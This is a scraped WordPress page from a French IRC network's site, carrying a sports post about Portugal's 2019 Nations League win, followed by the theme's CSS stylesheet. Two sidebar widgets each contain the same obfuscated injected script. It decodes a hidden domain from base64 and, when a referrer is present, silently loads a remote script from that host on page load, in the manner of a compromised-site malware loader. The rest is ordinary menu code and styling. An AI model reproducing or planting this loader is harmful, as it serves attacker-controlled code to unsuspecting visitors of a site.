			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


		},500);
	</script>


	<style type="text/css">

		</style>	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e1e2; }
</style>
	<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-270x270.png" />
	  
  </head>
  <body class="post-template-default single single-post postid-2806 single-format-standard custom-background" >
    <div id="wrapper">
      <div id="header-wrapper" >
	    <header>
	      		  <div id="header">
			<div class="container">
			  <div id="logo-block">
				<a class="hedar-a-element" href="https://www.epiknet.org/" rel="home"></a>
				  <div>
					<h1 id="site-title">
					  <span> <a class="site-title-a" href="https://www.epiknet.org/"rel="home"> </a></span>
				    </h1>
				  </div>
              </div>
			<div class="header-phone-block">
              <div id="site-description">
				<p id="site-description-p">Le réseau de t&#039;chat IRC francophone !</p>
			  </div>
			  <div id="search-block">
			    <form class="ast-search" role="search" method="get" action="https://www.epiknet.link/">
		<input id="search" name="s" value="" />
		<input type="submit" value="" id="search-submit" />
</form>			  </div>
			</div>
			<nav id="top-nav">
			 <ul id="top-nav-list" class=" top-nav-list"><li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children haschild menu-item-957"><a href="/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a target="_blank" rel="noopener" href="/webchats/">Connexion au t&#8217;chat</a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.epiknet.link/blogs/">Blogs</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-909"><a href="https://www.epiknet.link/irc/">IRC</a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://www.epiknet.link/irc/">Introduction</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.epiknet.link/irc/applications/">Applications</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.epiknet.link/irc/commandes/">Commandes</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.epiknet.link/irc/salons-officiels/">Salons officiels</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.epiknet.link/irc/salons-coups-de-coeur/">Salons coups de coeur</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.epiknet.link/irc/salons-prives/">Salons privés</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-1907"><a href="https://www.epiknet.link/tutos/">Tutos</a>
<ul class="sub-menu">
	<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.epiknet.link/tutos/modes-de-salon/">Modes de salon</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.epiknet.link/tutos/modes-dusager/">Modes d’usager</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.epiknet.link/tutos/guide-anope/">Guide Anope</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.epiknet.link/tutos/themis/">Themis</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.epiknet.link/tutos/gaia/">Gaia</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://www.epiknet.link/tutos/poseidon/">Poseidon</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.epiknet.link/tutos/hermes/">Hermes</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-916"><a href="https://www.epiknet.link/organisation/">Organisation</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.epiknet.link/organisation/">Départements</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.epiknet.link/organisation/netiquette/">Netiquette</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.epiknet.link/organisation/informations-legales/">Informations légales</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.epiknet.link/organisation/postes-a-pourvoir/">Postes à pourvoir</a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2426"><a href="https://www.epiknet.link/histoire/">L&#8217;histoire d&#8217;EpiKnet</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://www.epiknet.link/contact/">Contact</a></li>
<li id="menu-item-2104" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a title="Plan du site" href="https://www.epiknet.link/sitemap/"><i class="fa fa-map" aria-hidden="true"></i></a></li>
</ul>			</nav>
			 <!-- Accès rapide à IRC -->
			<div id="quickAccess">
			  <div id="qa_title">Accès rapide au t'chat</div>
						
												
						<form method="GET" action="/webchats/" target="_blank">
							
							<!--<input type="hidden" name="webchat" value="kiwiirc" />-->
							<!--<input type="hidden" name="server" value="default" />-->
							
							<div id="wrapper_nick">
								<label for="nickname">Pseudonyme :</label>
								<input class="wpcf7-text" id="nickname" type="text" name="nick" value="" maxlength="30" />
								<p id="nickrights">
									<img src="/wp-content/uploads/2016/03/0272-cross.png" alt="close" />
									Votre pseudonyme ne doit pas commencer par un chiffre. 
									Vous avez droit à toutes les lettres, tous les chiffres, 
									ainsi que ces caractères :
									<span style="color:green; font-weight:bold;">_ - ` | [ ] { } \ ^</span>
									</p>
							</div>
							
							<div id="wrapper_chan">
								<label for="channel" id="channel_label">Salon :</label>
								<select class="wpcf7-select" id="channel" name="channels">
									<option>#Dialogues</option>
									<option>#EpiKnet</option>
									<option>#Rencontres</option>
									<option>#Informatique</option>
									<option>#Programmation</option>
									<option>#Sciences</option>
									<option>#Politique</option>
									<option>#Arts</option>
									<option>#Jeux</option>
									<option>#Audiovisuel</option>
									<option>#Musique</option>
									<option>#Sports</option>
									<option>#Rainbow</option>
									<option>#Charme</option>
									<option>#-18ans</option>
									<option>#18-25ans</option>
									<option>#25-35ans</option>
									<option>#35+ans</option>
									<option>#Colegram</option>
									<option>#Botstats</option>
									<option>#Promotion</option>
									<option>#Olympe</option>
									<option>#Athenes</option>
									<option>#Egide</option>
								</select>
							</div>
							
							<div id="wrapper_submit">
								<input id="qa_submit" class="wpcf7-submit" type="submit" value="T'chatter !" />
							</div>
		
						</form>
					
					</div>
					<!-- Fin Accès rapide à IRC -->
				</div>
			</div>
	</header>		
			
<script> var exclusive_full_width=0</script>            <style type="text/css">
			#sidebar1,
			#sidebar2 {
				display:none;
			}
			#blog	{
				display:block; 
				margin: 0 auto;
			};

            .container{
            width:1024px;            }        
            #blog{
            width:1024px;            }               
            </style>
			</div>	
</div>
<div id="content" class="page">
		<div class="container">
						<div id="sidebar1" class="widget-area">
				<div class="sidebar-container">
				  
		<div id="recent-posts-4" class="widget-area widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.epiknet.link/nouveau-responsable-de-salon-jeux-kriss/">Nouveau Responsable de salon #jeux : Kriss</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/this-server-is-full-corrige/">&#8220;This server is full&#8221; ? Corrigé !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs-la-revanche/">Mise à jour de nos serveurs : la revanche !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs/">Mise à jour de nos serveurs</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/rugby-lafrique-du-sud-championne-du-monde-2019/">[Rugby] L&#8217;Afrique du Sud championne du Monde 2019</a>
									</li>
					</ul>

		</div> <div id="custom_html-112" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 				</div>
			</div>
							
			<div id="blog" class="blog">
   								    <div class="single-post">
					
						<a class="title_href" href="https://www.epiknet.link/football-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019/">
							<h3>[Football Ligue des Nations] Le Portugal remporte la Ligue des Nations 2019</h3>
						</a>
				    
						   <div class="entry-meta">
			</div>
						<div class="entry">	
							
<div class="wp-block-image"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://www.epiknet.org/wp-content/uploads/2019/06/ligue-des-nations-le-portugal-sacre-en-finale-face-aux-pays-bas_2.jpg" alt="" class="wp-image-2807" width="544" height="362" srcset="https://www.epiknet.link/wp-content/uploads/2019/06/ligue-des-nations-le-portugal-sacre-en-finale-face-aux-pays-bas_2.jpg 640w, https://www.epiknet.link/wp-content/uploads/2019/06/ligue-des-nations-le-portugal-sacre-en-finale-face-aux-pays-bas_2-300x200.jpg 300w, https://www.epiknet.link/wp-content/uploads/2019/06/ligue-des-nations-le-portugal-sacre-en-finale-face-aux-pays-bas_2-150x100.jpg 150w" sizes="(max-width: 544px) 100vw, 544px" /></figure></div>
						</div>
					</div>
					
							<nav class="page-navigation">
			<a href="https://www.epiknet.link/tennis-roland-garros-nadal-remporte-roland-garros-2019/" rel="prev"><span class="meta-nav">&larr;</span> [Tennis Roland Garros] Nadal remporte Roland Garros 2019</a>			<a href="https://www.epiknet.link/rugby-top-14-toulouse-sacre-champion-de-france-2019/" rel="next">[Rugby Top 14] Toulouse sacré Champion de France 2019 <span class="meta-nav">&rarr;</span></a>		</nav>
				       <div class="comments-template">
				      





    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/football-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.epiknet.link/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"> <textarea  placeholder="Comment *" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Name *" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="E-mail *" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" placeholder="Website" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    			       </div>	
           	</div>			

			<div id="sidebar2" class="widget-area">
				<div class="sidebar-container">
				  <div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div>     
					
		<div class="clear"></div>
	</div>
</div>

    <div id="footer">
       <div class="container">
		          <div class="ftricons" style="float: right;">
           
 <a href="/sitemap/" id="sitemap">Plan du site</a>
 <a  style="display:none;" href="javascript:;"  target="_blank" title="Facebook">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/Facebook-icon.png" width="45" height="45" alt="" />
 </a>
 <a style="display:none;" href="javascript:;" target="_blank" title="Twitter">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/twitter_icon.png" width="45" height="45" alt="" />
 </a>
 
 	 
 <a style="display:none;"  href="javascript:;" target="_blank" title="Rss">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/rss-icon.png" width="45" height="45" alt="" />
 </a>
		 </div>
	   </div>
	  <div class="clear"></div>	
    </div>
          </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18
body_size: 13631
content:
/*
Theme Name: EpiKnet
Theme URI: http://www.epiknet.org
Author: Kitu
Author URI: 
Description: Theme pour le site d'EpiKnet
Version: 0.1
Tags: black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, dark, light, custom-menu, custom-header, custom-background, featured-images, custom-colors, flexible-header, full-width-template, one-column, two-columns, three-columns, right-sidebar, theme-options, threaded-comments, fluid-layout, responsive-layout, editor-style, left-sidebar, post-formats, sticky-post, translation-ready,  fixed-layout, featured-image-header
License: GNU General Public License v3 or later
License URI: license.txt
*/

@font-face {
	font-family:"WeblySleek UI Semibold";
	src:url("fonts/weblysleekuisb.eot?") format("eot"),
	url("fonts/weblysleekuisb.woff") format("woff"),
	url("fonts/weblysleekuisb.ttf") format("truetype"),
	url("fonts/weblysleekuisb.svg#WeblySleekUISemibold") format("svg");
	font-weight:50;
	font-style:normal;
}
.wpcf7-form-control-wrap {
	margin:0 auto 20px auto;
	width:150px;
}
/*
h1, h2, h3, h4, h5, h6 {
	font-family:"WeblySleek UI Semibold" !important;
}
*/
body .grecaptcha-badge {
	visibility:hidden !important;
}
body a {
	color:#8162AC !important;
	text-decoration:underline !important;
}
html {
	height:100% !important;
}
body {
	overflow-y:scroll;
	min-height:100% !important;
	margin:0px;
	padding:0px;
}
body .container.tablet {
	width:100% !important;
}
body .ftricons a {
	text-decoration:none !important;
}
.anope_help p {
	margin:0;
	padding:0;
	line-height:0 !important;
	margin-left:100px;
}
#sitemap {
	color:gray !important;
	font-weight:bold;
	text-decoration:underline !important;
	vertical-align:top;
	margin-right:10px;
}
.ftricons {
	line-height:45px;
	height:45px;
	margin-right:30px;
}
body .post h3:first-child {
	font-family: Segoe UI !important;
	color:#8162AC !important;
	font-size:20px !important;
	font-weight:bold !important;
	display:block !important;
	text-align:center !important;
}
body .post a:first-child {
	text-decoration:none !important;
}
#copyright {
	font-weight:bold;
}
.help, .help:visited {
	color:red !important;
}
.user-nicename {
	text-shadow: 0 0 2px black !important;
	color:#D7CAE8 !important;
}
.user-nicename::first-letter {
	text-transform:capitalize;
}
.blog.search div > h3 {
	display:block !important;
	text-align:center;
	margin-bottom:50px !important;
	font-size:35px !important;
	color:black !important;
	text-decoration:none !important;
}
#epiknet_content {
	background:#EBEBF5 url("images/bg.png") no-repeat top;
	background-size:100%;
}
#wpadminbar a {
	color:#eee !important;
	text-decoration:none !important;
}
#nickname {
	width:150px;
}
#channel {
	vertical-align:middle;
	margin-top:-5px;
	height:35px;
}
#wrapper_nick, #wrapper_chan, #wrapper_submit {
	display: inline-block;
	vertical-align:bottom;
}
#quickAccess {
	clear:both !important;
	line-height:45px;
	text-align:center;
	margin:35px auto 24px auto;
	padding:10px;
	background-color:#D7CAE8 !important;
	border:5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:42px;
	width:932px;
}
#quickAccess a {
	font-weight:bold;
	margin-left:10px;
}
#quickAccess input, #quickAccess select {
	min-width:0;
}
#quickAccess label {
	font-weight:bold;
}
#qa_submit {
	margin:0 0 0 10px;
	padding:6px;
}
#qa_title {
	float:left;
	line-height:20px;
	background-color:#452847;
	color:#D8CEDF;
	margin:-10px 0 0 -10px;
	border-right:5px solid white;
	padding:11px;
	width:100px;
	font-family:Segoe UI !important;
}
#qa_title p {
	margin-bottom:0;
}
#channel_label {
	margin-left:10px;
}
#menu_cgu {
	text-align:center;
}
#menu_cgu ol {
	display:inline-block;
}
#menu_cgu li {
	margin-top:10px;
	text-align:left;
}
#copyright a, #copyright a:visited {
	font-weight:bold;
}
#buddypress div.dir-search {
	margin:0;
}
.widgets_on_page ul {
	padding-left:0 !important;
}
.single-post a:first-child + p {
	margin:0 !important;
}
.wpu-user {
	border-bottom:0 !important;
	display: inline-block;
}
.wpu-id {
	text-align:center;
	width:96px;
}
.wpcf7 {
	text-align:center;
}
.wpcf7-submit {
	margin-left:36px;
	-moz-transition: all 0.2s ease-in-out 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	background: none repeat scroll 0 0 #452847;
	border: 1px solid #9D4D2C;
	color: #fff;
	padding: 4px 6px;
	text-shadow: 1px 1px 1px #452847;
	margin-right: 4px;
	margin-bottom:20px;
	font-weight: bold;
	font-size:16px;
	outline:none;
}
.wpcf7-submit:not(.wpcf7-form-control) {
	margin-left:0;
	margin-top:20px;
}
.wpcf7-submit:hover {
	background: none repeat scroll 0 0 #B67EBB;
}
.wpcf7-text, .wpcf7-select, .wpcf7-textarea {
	border:2px solid #8162AC;
	background-color:#D7CAE8;
	outline:none;
	padding:5px;
	min-width:274px;
	font-size:16px;
	font-weight:bold; 
}
.wpcf7-select {
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	padding:5px 10px;
	cursor:pointer;
}
.your-name input, .your-email input {
	text-align:center;
}
.your-subject input {
	min-width:500px;
}
.wpcf7-response-output {
	font-weight:bold;
	color:#8162AC;
}
.wpcf7-validation-errors {
	background-color:yellow;
}
.wpcf7-mail-sent-ok {
	background-color:#D2FFBE;
}
.wpcf7-textarea {
	min-width:500px;
}
#top-posts-list li:hover {
	background-color:rgba(255, 255, 225, 0.1);
}
.blog h1, h2, h3, h4, h5, h6 {
	color:#5A4477 !important;
}
a.read_more:visited, a.read_more:link, .read_more {
	background-color:#452847 !important;
	border:1px solid #9D4D2C;
}
body a.read_more:hover {
	background-color:#B67EBB !important;
}
.blog_section {
	border:5px solid white;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom:20px;
}
.blog_section .edito_footer_epik {
	margin:0 !important;
}
.blog_section .edito_content {
	margin-right:0;
	padding:10px;
}
body .single-post.single-page .blog_section h3 {
	display:block !important;
	text-align:center;
}
.form-submit {
	cursor: pointer;
	color: #fff;
	padding: 4px 6px;
	text-shadow: 1px 1px 1px #452847;
	margin-right: 4px;
	margin-bottom: 5px;
	font-weight: bold;
	font-size:16px;
	outline:none;
}
#commentform #submit {
	background:#8463AE !important;
}
body #commentform #submit:hover {
	background:#B67EBB !important;
}
#personal_title {
	text-align:center;
	font-size:22px;
	font-weight:bold;
	margin-bottom:30px !important;
}
.single-post.single-page h3 {
	display:none !important;
}
#firstmenubar {
	padding:5px 50px;
	background-color:#5A4477;
	color:white;
	font-family:Arial, sans-serif;
}
#firstmenubar a:active, #firstmenubar a:visited, #firstmenubar a {
	color:white !important;
	font-weight:bold;
}
#firstmenubar a {
	margin-right:20px;
	font-size: 15px;
}
#firstmenubar a:hover {
	color:#D8CEE6 !important;
}
.org_menu {
	padding-left:0 !important;
	text-align:center;
	margin-bottom:30px;
}
.org_menu li {
	display:inline-block;
	list-style-type:none;
	margin-right:10px;
	font-size:18px;
	padding:5px;
}
.org_menu li:last-child {
	margin-right:0;
}
.org_menu .current_page_item {
	color:#5A4477 !important;
	border:3px solid #5A4477;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow:inset 0 0 10px 5px white;
	-moz-box-shadow:inset 0 0 10px 5px white;
	box-shadow:inset 0 0 10px 5px white;
}
#blog .org_menu a {
	color:black;
	text-decoration:none;
	padding:5px;
}
.single-post.single-page > a h3 {
	width:100%;
	text-align:center;
}
#site-title .site-title-a {
	background:url(images/logo_epiknet.png) center 7px no-repeat;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.sticky{
	display:none;
}
.gallery-caption{
	display:none;
}
.gallery-title{
	text-align: center;
}
.clear_both{
	width:100%;
}
#blog > div.clear_both {
	background:none;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto !important;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.list_blog a {
	font-size:18px;
}
a img.aligncenter {
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.phone .wp-caption {
	margin:5px 0 !important
} 

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

@font-face {
	font-family: Segoe UI;
	font-weight: normal;
	font-style: normal;
}

:-webkit-input-placeholder {
	color: #373636;
	font-weight: normal;
}

:-moz-placeholder {
  color: #373636;
  font-weight: normal;
}

h1, h2, h3, h4, h5, h6{
	word-wrap: break-word !important;
}

pre,p{
	word-wrap: break-word !important;
}



h1{
   font-size:40px;
}

h4{
	font-size: 24px;
}

h5{
	font-size: 20px;
}

h6{
	font-size: 18px;
}

h1, h2, h3, h4, h5, h6, form, p, ul, ol, dl, li {
	margin:0px;
	padding:0px;
}
ul, ol{
list-style-position: inside;
}

ul{
	list-style-type: square;
}

h2,.widget-area h4 {
	position:relative;
	margin:0px;
	font-size:35px;
	font-weight:normal;
}

.phone iframe, .phone embed{
	width:98% !important;
}

.blog-post .wp-post-image{
	float:none !important;
}

.widget_search{
	padding-top:13px !important;
}

.styledHeading{
	line-height: 34px;
	padding: 3px 0 0 3px;
	margin-top: 1px;
	min-height: 40px;
}

#blog table{
 border-collapse: collapse;
}

#blog td, #blog th{
 border: 1px solid #B6B6B6;
 padding: 7px
}

#blog ol, #blog ul {
  padding-left: 25px; 
}

#site-title {
	height:auto !important;
	background-color: rgba(0, 0, 0, 0) !important;
	font-size: 40px;
	padding-right: 10px;
}

.blog-post-info ul{
	padding-left:0 !important;
}

p {
	margin: 0 0 24px;
	line-height:25px;
}

#blog ul {
   list-style-type: square;
}
address {/*display:inline;*/ font-style:normal;}
object {outline:none;}

.hide {display:none; /*visibility:hidden;*/}
.show {display:block; /*visibility:visible;*/}
.clear {clear:both;}
a img {border:none;}
a.read_more, a.read-more, a.read_more:link,a.read-more:link, a.read_more:visited, a.read-more:visited {
	position: absolute;
	right: 0px;
	margin-top: 10px;
	cursor: pointer;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	padding: 0px 12px 4px;
	font-size: 23px;
	text-decoration: none;
	cursor: pointer;
}
a.read_blog{
	bottom:50px;
}

.more-link{
    position:relative;
	right:0px;
	text-align:center;
	height:43px;
	padding:2px 10px 6px 10px;
